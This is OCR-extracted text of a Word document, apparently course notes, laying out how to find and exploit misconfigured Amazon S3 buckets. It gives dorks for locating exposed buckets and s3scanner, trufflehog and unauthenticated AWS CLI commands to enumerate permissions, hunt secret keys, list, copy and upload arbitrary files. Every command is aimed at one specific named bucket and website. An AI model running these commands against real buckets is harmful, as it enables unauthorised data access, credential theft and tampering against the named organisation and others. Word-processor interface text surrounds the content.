 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
V_HACK
Misconfigured Cloud Storage – S3 Bucket
Description:
Cloud storage services allow web applications and services to store and access objects in the storage
service. Improper access control configuration, however, may lead to the exposure of sensitive
information, data tampering, or unauthorized access.
A known example is where an Amazon S3 bucket is misconfigured. By default, all S3 buckets are
private and can be accessed only by users who are explicitly granted access.
Steps:
1) Hunt for s3 bucket using Dork and Spidering using Burp
2) Use Enumeration Tool and AWS CLI tool to attack
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
Cloud Storage Misconfiguration AWS– S3 bookmyhrsp.s3 https://hsrprto.in/ Manual and Tool Based S3scanner slurp Aws cli trufflehog
Example:
1) Dorks:
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:".s3.amazonaws.com/"
V_HACK
2)Enumerate - Object & Bucket Permission:
s3scanner -bucket bookmyhrsp
3) Scanning Secret Keys in - S3 bucket:
To scan a bucket, simply pass the name of the bucket to the --bucket argument like so:
trufflehog s3 --bucket=Name
trufflehog s3 --bucket=bookmyhrsp
Exploit the Misconfiguration
Manual Method:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com
Tool Method:
1) List file
a. aws s3 ls s3://bookmyhrsp --no-sign-request
2) Copy
a. cp __ ./
3) Upload
aws s3 cp arbitrary-file s3://bucket-name/path-to-save
Targets:
Page 2 of 3 428 words English (India) Accessibility: Investigate Focus
Udemy